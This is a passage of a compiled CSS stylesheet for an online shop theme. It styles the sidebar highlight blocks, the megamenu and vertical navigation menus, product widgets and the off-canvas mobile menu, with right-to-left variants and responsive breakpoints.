    color: #FFFFFF;
    background-color: #19c868;
    border-color: #19c868; }
    .sidebar .block-highlighted .title_block a {
      color: #FFFFFF; }
    .sidebar .block-highlighted .title_block + .block-collapse .block_content {
      border-top-color: #19c868; }
  .sidebar .block-highlighted > .block-footer + .block-collapse .block-body {
    border-bottom-color: #19c868; }
  .sidebar .block-highlighted .title_block {
    font-size: 20px;
    font-weight: 500; }
    @media (max-width: 991px) {
      .sidebar .block-highlighted .title_block {
        font-size: 18px; } }
    .sidebar .block-highlighted .title_block:before {
      position: relative;
      content: "";
      font-family: "Material-Design-Iconic-Font";
      font-size: 20px;
      background: none;
      margin-right: 15px; }
      .rtl .sidebar .block-highlighted .title_block:before {
        margin-left: 15px;
        margin-right: inherit; }
      @media (max-width: 1199px) {
        .sidebar .block-highlighted .title_block:before {
          margin-right: 10px; }
          .rtl .sidebar .block-highlighted .title_block:before {
            margin-left: 10px;
            margin-right: inherit; } }
      @media (max-width: 991px) {
        .sidebar .block-highlighted .title_block:before {
          font-size: 18px;
          margin-right: 5px; }
          .rtl .sidebar .block-highlighted .title_block:before {
            margin-left: 5px;
            margin-right: inherit; } }

/*
* NAVIGATION
*/
.leo-megamenu {
  background: transparent;
  color: #000000;
  position: static;
  /* menu level 1 */
  /* level 2 */
  /* level > 3 */ }
  .leo-megamenu .leo-colorbox {
    display: none !important; }
  .leo-megamenu.navbar {
    padding: 0; }
  .leo-megamenu .navbar-toggler {
    padding: 6px;
    border: 1px solid #FFFFFF;
    border-radius: 3px;
    color: #FFFFFF; }
  .leo-megamenu .dropdown-toggle::after {
    font-family: "FontAwesome";
    content: "\f107";
    border: none;
    font-size: 11px;
    display: inline-block;
    width: auto;
    height: auto;
    position: static;
    margin: 0 0 0 5px; }
    .rtl .leo-megamenu .dropdown-toggle::after {
      margin: 0 5px 0 0; }
  .leo-megamenu .navbar-nav > li {
    text-align: left; }
    .rtl .leo-megamenu .navbar-nav > li {
      text-align: right; }
    .leo-megamenu .navbar-nav > li + .nav-item {
      margin-left: 0px; }
      .rtl .leo-megamenu .navbar-nav > li + .nav-item {
        margin-right: 0px;
        margin-left: inherit; }
    @media (min-width: 992px) {
      .leo-megamenu .navbar-nav > li.aligned-fullwidth {
        position: static; } }
    .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
      width: auto !important;
      top: 100%;
      right: 15px;
      left: 15px; }
      .rtl .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
        right: 15px;
        left: 15px; }
    .leo-megamenu .navbar-nav > li.aligned-right .dropdown-menu {
      right: 0 !important;
      left: auto !important; }
    .leo-megamenu .navbar-nav > li.aligned-left .dropdown-menu {
      left: 0 !important;
      right: auto !important; }
    @media (min-width: 992px) {
      .leo-megamenu .navbar-nav > li.aligned-center .dropdown-menu {
        left: 50% !important;
        right: auto !important;
        -webkit-animation: animationmenus-center ease 0.5s;
        -moz-animation: animationmenus-center ease 0.5s;
        animation: animationmenus-center ease 0.5s;
        -webkit-animation-iteration-count: 1;
        -moz-animation-iteration-count: 1;
        animation-iteration-count: 1;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation-fill-mode: forwards;
        -moz-animation-fill-mode: forwards;
        animation-fill-mode: forwards; } }
    .leo-megamenu .navbar-nav > li > a {
      padding: 15px 0px;
      font-size: 15px;
      text-transform: uppercase;
      color: #FFFFFF;
      background-color: transparent;
      font-weight: bold;
      -webkit-transition: all 350ms ease-out;
      -o-transition: all 350ms ease-out;
      transition: all 350ms ease-out;
      margin-right: 40px; }
      .rtl .leo-megamenu .navbar-nav > li > a {
        margin-left: 40px;
        margin-right: inherit; }
      @media (max-width: 1499px) {
        .leo-megamenu .navbar-nav > li > a {
          margin-right: 30px; }
          .rtl .leo-megamenu .navbar-nav > li > a {
            margin-left: 30px;
            margin-right: inherit; } }
      @media (max-width: 1299px) and (min-width: 992px) {
        .leo-megamenu .navbar-nav > li > a {
          margin-right: 20px; }
          .rtl .leo-megamenu .navbar-nav > li > a {
            margin-left: 20px;
            margin-right: inherit; } }
      .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
        color: #19c868;
        background-color: transparent; }
      .leo-megamenu .navbar-nav > li > a > .menu-title {
        position: relative; }
    .leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
      color: #19c868;
      background-color: transparent; }
      .leo-megamenu .navbar-nav > li.active > a > .menu-title:before, .leo-megamenu .navbar-nav > li:hover > a > .menu-title:before, .leo-megamenu .navbar-nav > li:focus > a > .menu-title:before {
        color: #acacac;
        text-shadow: 8px 0 #acacac, -8px 0 #acacac; }
    .leo-megamenu .navbar-nav > li > .caret {
      position: relative;
      color: #FFFFFF;
      margin-left: 5px;
      display: none; }
    .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {
      color: #19c868; }
    .leo-megamenu .navbar-nav > li.home a {
      padding: 20px 20px 20px 0; }
      .rtl .leo-megamenu .navbar-nav > li.home a {
        padding: 20px 0 20px 20px; }
    .leo-megamenu .navbar-nav > li:last-child > a {
      margin: 0; }
  .leo-megamenu .dropdown-menu {
    top: 100%;
    left: -9999px;
    height: auto;
    font-weight: 300;
    color: #000000;
    border: 0;
    min-width: 215px;
    padding: 0px;
    background-color: #FFFFFF;
    font-family: "Work Sans", sans-serif;
    margin: 0px;
    border: 1px solid #ebebeb;
    text-align: left;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -webkit-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s; }
    .rtl .leo-megamenu .dropdown-menu {
      text-align: right; }
    .leo-megamenu .dropdown-menu li {
      float: none; }
      .leo-megamenu .dropdown-menu li a {
        padding: 0;
        font-size: 14px;
        font-weight: 300;
        padding: 10px 12px; }
        .leo-megamenu .dropdown-menu li a:hover {
          background-color: transparent; }
      .leo-megamenu .dropdown-menu li:hover {
        background-color: #f8f8f8; }
    .leo-megamenu .dropdown-menu .menu-title {
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: 700;
      font-size: 14px; }
    .leo-megamenu .dropdown-menu a > .menu-title {
      text-transform: none;
      font-weight: 400; }
    .leo-megamenu .dropdown-menu .nav-item + .nav-item {
      margin-left: 0; }
      .rtl .leo-megamenu .dropdown-menu .nav-item + .nav-item {
        margin-right: 0;
        margin-left: inherit; }
  @media (min-width: 992px) {
    .leo-megamenu .dropdown:hover > .dropdown-menu {
      display: block;
      left: 0px; }
      .rtl .leo-megamenu .dropdown:hover > .dropdown-menu {
        right: 0px;
        left: auto; } }
  .leo-megamenu .dropdown:hover > a {
    color: #19c868; }
    .leo-megamenu .dropdown:hover > a .fa {
      color: #19c868; }
  .leo-megamenu .dropdown-sub {
    padding: 15px; }
    .leo-megamenu .dropdown-sub ul li {
      margin-bottom: 10px; }
      .leo-megamenu .dropdown-sub ul li:last-child {
        margin-bottom: 0; }
      .leo-megamenu .dropdown-sub ul li:hover {
        background: transparent; }
      .leo-megamenu .dropdown-sub ul li a {
        padding: 0; }
  .leo-megamenu .dropdown-submenu {
    position: relative; }
    .leo-megamenu .dropdown-submenu .dropdown-menu {
      top: 0;
      right: auto;
      left: 100%;
      position: absolute; }
      .rtl .leo-megamenu .dropdown-submenu .dropdown-menu {
        right: 100%;
        left: auto; }
    @media (min-width: 992px) {
      .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {
        display: block;
        top: -1px; } }
  .leo-megamenu .mega-group > .dropdown-toggle {
    border: 0;
    display: block;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-family: "Work Sans", sans-serif;
    color: #FFFFFF; }
    .leo-megamenu .mega-group > .dropdown-toggle .fa {
      color: #FFFFFF; }
  .leo-megamenu .megamenu .cols1 {
    min-width: 200px; }
  .leo-megamenu .megamenu .cols2 {
    min-width: 500px; }
  .leo-megamenu .megamenu .cols3 {
    min-width: 740px; }
  .leo-megamenu .manu-logo img {
    border: 1px solid #eaeaea;
    margin-bottom: 10px;
    margin-right: 10px; }
  .leo-megamenu .widget-subcategories {
    margin-bottom: 15px; }
  .leo-megamenu .demo-product-detail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .leo-megamenu .demo-product-detail .leo-widget {
      margin: 3px;
      overflow: hidden;
      border: 1px solid #ebebeb;
      width: calc((100% - 42px) / 7);
      border-radius: 3px;
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden; }
      @media (max-width: 991px) {
        .leo-megamenu .demo-product-detail .leo-widget {
          width: calc((100% - 24px) / 4); } }
      @media (max-width: 767px) {
        .leo-megamenu .demo-product-detail .leo-widget {
          width: calc((100% - 18px) / 3); } }
      @media (max-width: 575px) {
        .leo-megamenu .demo-product-detail .leo-widget {
          width: calc((100% - 12px) / 2); } }
      @media (max-width: 479px) {
        .leo-megamenu .demo-product-detail .leo-widget {
          width: 100%;
          margin-left: 0px;
          margin-right: 0px; } }
      .leo-megamenu .demo-product-detail .leo-widget:hover {
        -moz-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.1);
        -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.1);
        -o-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.1);
        -ms-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.1); }

/* Product for menu */
@media (max-width: 575px) {
  .leo-widget {
    margin-bottom: 10px; } }
.leo-widget .thumbnail-container {
  margin: 0;
  text-align: left;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .rtl .leo-widget .thumbnail-container {
    text-align: right; }
  .leo-widget .thumbnail-container .product-image {
    width: 80px;
    float: left;
    margin: 0px 10px 10px 0px; }
    .rtl .leo-widget .thumbnail-container .product-image {
      float: right; }
    .rtl .leo-widget .thumbnail-container .product-image {
      margin: 0px 0px 10px 10px; }
  .leo-widget .thumbnail-container .product-meta {
    overflow: hidden;
    zoom: 1;
    padding: 10px 0px 0px; }
  .leo-widget .thumbnail-container .product-title {
    margin-top: 0px;
    margin-bottom: 10px;
    line-height: 20px;
    text-transform: none; }
    .leo-widget .thumbnail-container .product-title a {
      font-weight: 400; }
  .leo-widget .thumbnail-container .product-price-and-shipping .price span, .leo-widget .thumbnail-container .product-price-and-shipping .regular-price {
    word-break: break-word;
    display: inline-block; }
  .leo-widget .thumbnail-container:hover {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    .leo-widget .thumbnail-container:hover .product-thumbnail:before {
      display: none; }
.leo-widget .widget-video iframe {
  border-width: 0px; }
  @media (max-width: 991px) {
    .leo-widget .widget-video iframe {
      width: 100%; } }
.leo-widget ul.widget-image {
  margin-left: 0px; }
  .rtl .leo-widget ul.widget-image {
    margin-right: 0px;
    margin-left: inherit; }
  .leo-widget ul.widget-image li {
    margin-right: 10px; }
    .rtl .leo-widget ul.widget-image li {
      margin-left: 10px;
      margin-right: inherit; }
    .leo-widget ul.widget-image li:last-child {
      margin-right: 0px; }
      .rtl .leo-widget ul.widget-image li:last-child {
        margin-left: 0px;
        margin-right: inherit; }
.leo-widget .widget-tab .nav-tabs {
  width: 30%;
  float: left; }
  .rtl .leo-widget .widget-tab .nav-tabs {
    float: right; }
  .leo-widget .widget-tab .nav-tabs > li {
    padding: 5px 0;
    border-bottom: 1px solid #ddd; }
    .leo-widget .widget-tab .nav-tabs > li:first-child {
      border-top: 1px solid #ddd; }
    .leo-widget .widget-tab .nav-tabs > li a {
      font-size: 14px;
      text-transform: none;
      position: relative; }
      .leo-widget .widget-tab .nav-tabs > li a:hover, .leo-widget .widget-tab .nav-tabs > li a.active {
        border-color: transparent;
        background: transparent;
        color: #19c868; }
      .leo-widget .widget-tab .nav-tabs > li a:after {
        content: "\f105";
        font-family: "FontAwesome";
        position: absolute;
        right: 5px;
        top: 0; }
        .rtl .leo-widget .widget-tab .nav-tabs > li a:after {
          left: 5px;
          right: auto; }
    .leo-widget .widget-tab .nav-tabs > li.active a {
      background: transparent;
      border-color: transparent;
      color: #19c868; }
.leo-widget .widget-tab .tab-content {
  width: 70%;
  float: left;
  padding: 20px;
  border: 1px solid #ddd; }
  .rtl .leo-widget .widget-tab .tab-content {
    float: right; }
  .leo-widget .widget-tab .tab-content .active {
    max-height: 100%; }

/*
 *
 * Vertical menu
 */
.leo-verticalmenu {
  background: #FFFFFF; }
  .leo-verticalmenu .title_block {
    margin: 0;
    color: #FFFFFF;
    width: 100%;
    cursor: pointer;
    background: #19c868; }
    .leo-verticalmenu .title_block:before {
      content: "\f24e";
      font-family: "Material-Design-Iconic-Font";
      padding-right: 15px; }
      .rtl .leo-verticalmenu .title_block:before {
        padding-left: 15px;
        padding-right: inherit; }
  .leo-verticalmenu .box-content {
    background: #FFFFFF;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    @media (max-width: 991px) {
      .leo-verticalmenu .box-content {
        display: none; } }
  @media (max-width: 991px) {
    .leo-verticalmenu.active .box-content {
      display: block;
      position: absolute;
      top: 100%;
      left: 15px;
      right: 15px;
      z-index: 99; } }
  .leo-verticalmenu .dropdown-toggle::after {
    font-family: "FontAwesome";
    content: "\f107";
    border: none;
    font-size: 11px;
    display: inline-block;
    width: auto;
    height: auto;
    position: static;
    margin: 0 0 0 5px; }
    .rtl .leo-verticalmenu .dropdown-toggle::after {
      margin: 0 5px 0 0; }

div.verticalmenu {
  z-index: 100; }
  div.verticalmenu .navbar-collapse, div.verticalmenu .navbar-vertical {
    margin: 0;
    padding: 0; }
  div.verticalmenu .navbar-nav {
    position: static;
    float: none;
    width: 100%; }
    div.verticalmenu .navbar-nav > li {
      width: 100%;
      height: auto;
      position: relative;
      float: none;
      border-bottom: 1px solid #ebebeb; }
      div.verticalmenu .navbar-nav > li::after {
        content: "";
        display: table;
        clear: both; }
      div.verticalmenu .navbar-nav > li:last-child {
        border-bottom: none; }
      div.verticalmenu .navbar-nav > li + .nav-item {
        margin-left: 0px; }
        .rtl div.verticalmenu .navbar-nav > li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      div.verticalmenu .navbar-nav > li > a {
        display: block;
        color: #333e48;
        font-size: 14px;
        font-family: "Work Sans", sans-serif;
        padding: 10px 14px;
        font-weight: 500;
        line-height: 30px;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        @media (max-width: 991px) {
          div.verticalmenu .navbar-nav > li > a {
            display: inline-block;
            padding: 10px 20px; } }
        div.verticalmenu .navbar-nav > li > a:hover {
          color: #19c868; }
      div.verticalmenu .navbar-nav > li > .dropdown-menu {
        border-top: 1px solid #ebebeb; }
      @media (min-width: 992px) {
        div.verticalmenu .navbar-nav > li .caret {
          display: none; } }
      @media (max-width: 991px) {
        div.verticalmenu .navbar-nav > li .dropdown-submenu .dropdown-toggle:after {
          display: none; } }
      div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {
        top: 0; }
      div.verticalmenu .navbar-nav > li .dropdown-submenu .dropdown-menu {
        padding: 13px 10px 0; }
      div.verticalmenu .navbar-nav > li.last a, div.verticalmenu .navbar-nav > li:last-child a {
        border: 0; }
      @media (min-width: 992px) {
        div.verticalmenu .navbar-nav > li:hover {
          background: #f8f8f8; } }
      div.verticalmenu .navbar-nav > li.open > a {
        color: #19c868;
        background: #FFFFFF; }
        div.verticalmenu .navbar-nav > li.open > a:hover, div.verticalmenu .navbar-nav > li.open > a:focus {
          color: #19c868;
          background: #FFFFFF;
          border-color: #eaeaea; }
      div.verticalmenu .navbar-nav > li.open .caret {
        color: #19c868; }
        div.verticalmenu .navbar-nav > li.open .caret:before {
          color: #19c868;
          top: -23px;
          content: "\f0d7"; }
      div.verticalmenu .navbar-nav > li .parent {
        position: relative; }
        div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle {
          text-transform: none;
          font-weight: normal; }
          div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle > .menu-title {
            display: inline-block; }
      div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
        position: absolute;
        content: "\f105";
        font-family: "FontAwesome";
        font-size: 11px;
        font-weight: normal;
        border: none;
        top: 12px;
        right: 12px; }
        .rtl div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
          left: 12px;
          right: auto; }
        @media (max-width: 991px) {
          div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
            display: none; } }
    @media (max-width: 991px) {
      div.verticalmenu .navbar-nav li .caret {
        display: block;
        position: absolute;
        top: 12px;
        cursor: pointer;
        border: none;
        width: 25px;
        height: 25px;
        line-height: 25px;
        text-align: center;
        float: right;
        right: 0;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .rtl div.verticalmenu .navbar-nav li .caret {
          float: left; }
        .rtl div.verticalmenu .navbar-nav li .caret {
          left: 0;
          right: auto; }
        div.verticalmenu .navbar-nav li .caret:before {
          content: "\f105";
          display: block;
          font-family: "FontAwesome";
          color: #333e48;
          font-size: 11px;
          font-weight: normal; }
      div.verticalmenu .navbar-nav li.open-sub > .caret {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg); } }
  div.verticalmenu ul li a .menu-icon {
    display: block;
    background-position: left center !important; }
    .rtl div.verticalmenu ul li a .menu-icon {
      background-position: right center !important; }
    div.verticalmenu ul li a .menu-icon span {
      display: block;
      margin-left: 35px; }
      .rtl div.verticalmenu ul li a .menu-icon span {
        margin-right: 35px;
        margin-left: inherit; }
    div.verticalmenu ul li a .menu-icon .menu-desc {
      display: none; }
  div.verticalmenu ul li a .menu-title {
    display: block; }
  div.verticalmenu ul li a .sub-title {
    font-size: 14px; }
  div.verticalmenu .dropdown-menu {
    left: -9999px;
    top: -9999px;
    right: auto;
    border: 0;
    min-height: 100px;
    color: #000000;
    min-width: 215px;
    padding: 15px;
    background: #FFFFFF;
    margin: 0px;
    border: 1px solid #ebebeb;
    text-align: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .rtl div.verticalmenu .dropdown-menu {
      text-align: right; }
    @media (max-width: 991px) {
      div.verticalmenu .dropdown-menu {
        position: static;
        border: none;
        min-height: auto;
        width: 100% !important; } }
    div.verticalmenu .dropdown-menu ul li {
      border: 0;
      padding: 7px 0;
      line-height: normal;
      list-style: none;
      float: none; }
      div.verticalmenu .dropdown-menu ul li::after {
        content: "";
        display: table;
        clear: both; }
      div.verticalmenu .dropdown-menu ul li a {
        color: #000;
        font-size: 16px;
        font-weight: 400;
        padding: 0; }
        div.verticalmenu .dropdown-menu ul li a .menu-title {
          text-transform: none; }
        div.verticalmenu .dropdown-menu ul li a:hover {
          color: #19c868; }
      div.verticalmenu .dropdown-menu ul li + .nav-item {
        margin-left: 0px; }
        .rtl div.verticalmenu .dropdown-menu ul li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
    div.verticalmenu .dropdown-menu p {
      line-height: 18px;
      font-size: 16px; }
    div.verticalmenu .dropdown-menu .leo-menu-video {
      width: 100%; }
      div.verticalmenu .dropdown-menu .leo-menu-video iframe {
        margin-bottom: 10px; }
    div.verticalmenu .dropdown-menu .dropdown-toggle {
      font-weight: bold;
      text-transform: uppercase;
      line-height: normal;
      font-family: "Work Sans", sans-serif;
      font-size: 16px; }
    div.verticalmenu .dropdown-menu .action {
      display: none; }
  div.verticalmenu .widget-heading {
    color: #000000;
    text-transform: uppercase;
    font-weight: 600; }
  div.verticalmenu .leo-widget .menu-title {
    font-weight: 500;
    margin-bottom: 8px;
    text-transform: uppercase; }

@media (min-width: 992px) {
  div.verticalmenu ul > li:hover > .dropdown-menu {
    left: 100%;
    top: -1px;
    opacity: 1;
    filter: alpha(opacity=100);
    display: block; }
    .rtl div.verticalmenu ul > li:hover > .dropdown-menu {
      right: 100%;
      left: auto; }
  div.verticalmenu ul.left > li:hover > .dropdown-menu {
    right: auto;
    left: 100% !important; }
    .rtl div.verticalmenu ul.left > li:hover > .dropdown-menu {
      right: 100% !important;
      left: auto; }
  div.verticalmenu ul.right > li:hover > .dropdown-menu {
    right: 100% !important;
    left: auto; }
    .rtl div.verticalmenu ul.right > li:hover > .dropdown-menu {
      right: auto;
      left: 100% !important; } }

/* CANVAS MENU - SHOW CANVAS = YES */
.megamenu-overlay {
  cursor: pointer;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  visibility: hidden;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.5);
  zoom: 1;
  background-color: transparent\9;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }

.off-canvas body {
  position: relative; }

@media (min-width: 992px) {
  .off-canvas-active > #page,
  .off-canvas-active > .off-canvas-nav-megamenu {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative !important; }

  .off-canvas-button-megamenu {
    display: none !important; } }
@media (max-width: 991px) {
  .off-canvas-active .megamenu-overlay {
    z-index: 9999;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100); } }
.off-canvas-button-megamenu {
  color: #FFFFFF;
  padding: 5px;
  border-bottom: 1px solid #eaeaea;
  background: #ad393b;
  text-align: center;
  font-weight: bold;
  text-transform: uppercase; }
  .off-canvas-button-megamenu:hover {
    cursor: pointer; }

.off-canvas-inactive > #page {
  -webkit-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s; }

.off-canvas-active > #page {
  -webkit-transform: translateX(234px);
  -moz-transform: translateX(234px);
  -ms-transform: translateX(234px);
  -o-transform: translateX(234px);
  transform: translateX(234px);
  -webkit-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s; }
.off-canvas-active > .off-canvas-nav-megamenu.active {
  left: 0px;
  -webkit-transform: translateX(234px);
  -moz-transform: translateX(234px);
  -ms-transform: translateX(234px);
  -o-transform: translateX(234px);
  transform: translateX(234px);
  -webkit-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s; }
  .rtl .off-canvas-active > .off-canvas-nav-megamenu.active {
    right: 0px;
    left: auto; }
.off-canvas-active #page {
  position: fixed;
  margin: 0 auto;
  max-width: 100%; }
.off-canvas-active .off-canvas-nav-megamenu .navbar-nav .open .dropdown-menu {
  background: #FFFFFF; }

.off-canvas-nav-megamenu {
  position: absolute;
  top: 0px;
  bottom: 0;
  width: 0px;
  background: #FFFFFF;
  z-index: 9999;
  left: 0px;
  -webkit-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s; }
  .rtl .off-canvas-nav-megamenu {
    right: 0px;
    left: auto; }
  .off-canvas-nav-megamenu .navbar-nav {
    margin: 0px; }
    .off-canvas-nav-megamenu .navbar-nav > li {
      float: none;
      border-bottom: 1px solid #eaeaea; }
      .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
        margin-left: 0px; }
        .rtl .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #FFFFFF;
        font-size: 16px;
        font-weight: 400;
        padding: 17px 10px;
        background: #19c868; }
        .off-canvas-nav-megamenu .navbar-nav > li > a.dropdown-toggle {
          padding: 17px 30px 17px 10px; }
          .rtl .off-canvas-nav-megamenu .navbar-nav > li > a.dropdown-toggle {
            padding: 17px 10px 17px 30px; }
      .off-canvas-nav-megamenu .navbar-nav > li > .caret {
        width: 30px;
        height: 55px;
        line-height: 55px;
        font-size: 20px; }
        .off-canvas-nav-megamenu .navbar-nav > li > .caret:before {
          color: #FFFFFF; }
      .off-canvas-nav-megamenu .navbar-nav > li ul li a.dropdown-toggle {
        padding: 6px 30px 6px 0px; }
        .rtl .off-canvas-nav-megamenu .navbar-nav > li ul li a.dropdown-toggle {
          padding: 6px 0px 6px 30px; }
  .off-canvas-nav-megamenu .nav li.dropdown .caret {
    top: 0;
    cursor: pointer;
    position: absolute;
    margin: auto 0;
    right: 0; }
    .rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {
      left: 0;
      right: auto; }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
      content: "\E145";
      font-family: "Material Icons";
      font-weight: normal;
      display: block;
      text-align: center; }
  .off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {
    display: none; }
  .off-canvas-nav-megamenu .nav li + .nav-item {
    margin-left: 0px; }
    .rtl .off-canvas-nav-megamenu .nav li + .nav-item {
      margin-right: 0px;
      margin-left: inherit; }
  .off-canvas-nav-megamenu .nav li.open-sub > .caret:before {
    content: "\E15B"; }
  .off-canvas-nav-megamenu .offcanvas-mainnav {
    position: absolute;
    top: 0;
    width: 233px;
    overflow: hidden;
    background: #19c868;
    left: -234px; }
    .rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
      right: -234px;
      left: auto; }
  .off-canvas-nav-megamenu .dropdown-menu {
    font-size: 16px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    float: none;
    margin: 0;
    width: 100% !important;
    border: 0;
    padding: 10px;
    text-align: left;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .rtl .off-canvas-nav-megamenu .dropdown-menu {
      text-align: right; }
    .off-canvas-nav-megamenu .dropdown-menu ul li {
      position: relative;
      display: block;
      float: none; }
      .off-canvas-nav-megamenu .dropdown-menu ul li .caret {
        width: 30px;
        height: 35px;
        line-height: 35px;
        font-size: 16px; }
        .off-canvas-nav-megamenu .dropdown-menu ul li .caret:before {
          color: #000000; }
  .off-canvas-nav-megamenu .dropdown-sub .menu-title {
    font-weight: 700;
    margin: 10px 0;
    color: #000000; }
  .off-canvas-nav-megamenu ul.nav-links {
    padding-left: 7px; }
    .rtl .off-canvas-nav-megamenu ul.nav-links {
      padding-right: 7px;
      padding-left: inherit; }
    .off-canvas-nav-megamenu ul.nav-links li {
      line-height: 30px; }
  .off-canvas-nav-megamenu .mega-col {
    width: 100%; }
  .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 3px 3px 3px 7px; }
    .rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
      padding: 3px 7px 3px 3px; }
  .off-canvas-nav-megamenu .demo-product-detail .leo-widget {
    width: 100%;
    margin-left: 0px;
    margin-right: 0px;
    border: 1px solid #ebebeb;
    border-radius: 3px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }

.navbar-collapse .in {
  background: #FFFFFF;
  text-align: left; }
  .rtl .navbar-collapse .in {
    text-align: right; }
  .navbar-collapse .in .navbar-nav {
    text-align: left;
    height: auto; }
    .rtl .navbar-collapse .in .navbar-nav {
      text-align: right; }

@media (max-width: 991px) {
  .off-canvas-type {
    text-align: left !important; }
    .off-canvas-type .nav .open a:hover, .off-canvas-type .nav .open a a:focus {
      background: transparent; }
    .off-canvas-type .navbar-toggle {
      margin-left: 0; }
    .off-canvas-type .navbar-header {
      float: none; }
    .off-canvas-type #leo-top-menu {
      background: #FFFFFF;
      max-height: 100%; }
      .off-canvas-type #leo-top-menu .navbar-nav {
        margin: 0;
        float: none;
        width: 100%; }
        .off-canvas-type #leo-top-menu .navbar-nav li:first-child a {
          padding: 22px 25px; }
        .off-canvas-type #leo-top-menu .navbar-nav .caret {
          display: block;
          border: none; }
          .off-canvas-type #leo-top-menu .navbar-nav .caret:before {
            content: "\f067";
            font-family: "FontAwesome";
            position: absolute;
            right: 10px;
            top: 10px;
            color: #000; }
            .rtl .off-canvas-type #leo-top-menu .navbar-nav .caret:before {
              left: 10px;
              right: auto; }
        .off-canvas-type #leo-top-menu .navbar-nav li.open .caret:before {
          content: "\f068"; }
      .off-canvas-type #leo-top-menu .dropdown:hover > .dropdown-menu {
        display: none; }
      .off-canvas-type #leo-top-menu .dropdown.open > .dropdown-menu {
        width: 100% !important;
        overflow-x: hidden; }
      .off-canvas-type #leo-top-menu .dropdown.open:hover > .dropdown-menu {
        display: block;
        left: 20px; }
        .rtl .off-canvas-type #leo-top-menu .dropdown.open:hover > .dropdown-menu {
          right: 20px;
          left: auto; }
      .off-canvas-type #leo-top-menu .dropdown-menu > div.dropdown-menu-inner {
        padding: 0 0 20px 0; }
      .off-canvas-type #leo-top-menu .dropdown-menu ul li a {
        padding: 8px 10px 8px 20px; }
